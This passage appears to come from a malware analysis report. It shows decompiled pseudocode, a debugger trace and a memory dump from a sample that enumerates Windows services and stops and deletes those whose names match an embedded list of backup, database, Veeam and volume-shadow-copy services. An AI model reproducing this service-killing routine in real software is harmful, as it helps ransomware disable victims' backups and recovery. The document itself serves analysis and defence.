 v5 = 0;
result = (SC_HANDLE)advapi32_OpenSCManagerW_rn(0, 0, 4);
v7 = result;
if ( result )
{
v4 = 0;
advapi32_EnumServicesStatusExW_rn(v7, 0, 48, 3, 0, 0, &v4, &v3, 0, 0);
result = (SC_HANDLE)HeapAlloc_sub_405F98(v4);
v5 = result;
if ( result )
{
result = (SC_HANDLE)advapi32_EnumServicesStatusExW_rn(v7, 0, 48, 3,
if ( result )
{
v1 = (wchar_t **)v5;
do
{
result = (SC_HANDLE)isProcessTargetedForTermination2(*v1);
if ( result )
{
result = (SC_HANDLE)advapi32_OpenServiceW_rn(v7, *v1, 65568);
v6 = result;
if ( result )
{
ntdll_memset_rn(v2, 0, 28);
advapi32_ControlService_rn(v6, 1, v2);
advapi32_DeleteService_rn(v6);
result = (SC_HANDLE)advapi32_CloseServiceHandle_rn(v6);
}
}
v1 += 11;
--v3;
}
while ( v3 );
Service List Listing
1 int __stdcall isProcessTargetedForTermination2(wchar_t *Stri
2 {
3 _WORD *v1; // esi
4 int v3; // [esp+4h] [ebp-4h]
5
6 v3 = 0;
7 v1 = (_WORD *)dword_410FC8;
8 ntdll__wcslwr_rn(String);
9 while ( !ntdll_wcsstr_rn(String, v1) )
10 {
11 v1 += ntdll_wcslen_rn(v1) + 1;
12 if ( !*v1 )
13 return v3;
14 }
15 return 1;
16 }
Search Service for Deletion
00407382 . add esp,4
00407385 > push esi esi:L"mepocs"
00407386 . push dword ptr ss:[ebp+8] [ebp+8]:L"ajrouter"
00407389 . call dword ptr ds:[4112E0] wcsstr
0040738F . add esp,8
주소 UNICODE
0050C3C8 mepocs.memtas.veeam.svc$.backup.sql.vss..
0050C448 .....................P.P...P.............
0050C4C8 ........\........P.......................